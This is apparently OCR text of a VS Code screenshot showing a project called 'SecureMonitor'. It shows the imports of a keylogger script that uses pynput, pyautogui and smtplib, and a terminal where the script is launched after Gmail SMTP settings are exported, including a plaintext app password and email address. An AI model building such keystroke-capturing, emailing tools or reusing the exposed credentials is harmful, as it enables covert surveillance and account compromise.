 Edit
screenshot_20250824_175718.png
File Edit Selection View Go Run Terminal Help
SecureMonitor
EXPLORER
keylogger.py .\ M
test_mail.py
keys_20250822_125929.log.enc
reporter.py U
decrypt.py
keylogger.py C:\...\Downloads
keys_20250822_122102.log.enc
OPEN EDITORS
keylogger.py M
test_mail.py
keys_20250822_125929.log.enc monitor_data
reporter.py U
decrypt.py C:\Users\Me\Downloads
keylogger.py C:\Users\Me\Downloads
keys_20250822_122102.log.enc monitor_data
SECUREMONITOR
Decrypted
Downloads
monitor_data
keylogger.py M
README.md
reporter.py U
test_mail.py
24
1
OUTLINE
TIMELINE
keylogger.py > ...
prin Aa ab 3 of 3
1 import os
2 import time
3 import logging
4 import threading
5 import smtplib
6 import ssl
7 import mimetypes
8 from pathlib import Path
9 from datetime import datetime, timezone
10 from email.message import EmailMessage
11 from pynput import keyboard
12 import pyautogui
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
python
path was included, verify that the path is correct
and try again.
At line:1 char:1
+ export ZIP_PASSWORD="Richard" export SMTP_SERVER="smtp.gmail.com" exp ...
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (export:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor> 4@gmail.com" export TO_EMAIL="mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:ZIP_PASSWORD = "Richard"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_SERVER = "smtp.gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PORT = "587"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_USER = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PASS = "wmangfukkbvgsjnr" # <-- your Gmail App Password
PS C:\Users\Me\Desktop\SecureMonitor> $env:FROM_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:TO_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:ZIP_PASSWORD
Richard
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_USER
mazarellosherwin4@gmail.com
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_PASS
wmangfukkbvgsjnr
PS C:\Users\Me\Desktop\SecureMonitor> python keylogger.py
[+] Keylogger started. Logs at C:\Users\Me\Desktop\SecureMonitor\monitor_data\keys.log
main* 0 0 BLACKBOX Agent Open Website Generate Commit Message Sherwin (1 day ago) Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python Finish Setup Python 3.13 (64-bit) Go Live AI Code Chat
Quick search
21
4 28°C Partly sunny ENG 17:57
24-08-2025
1920 x 1080 223.9 KB
87%
Quick search
21
4 28°C Partly sunny ENG 17:58
24-08-2025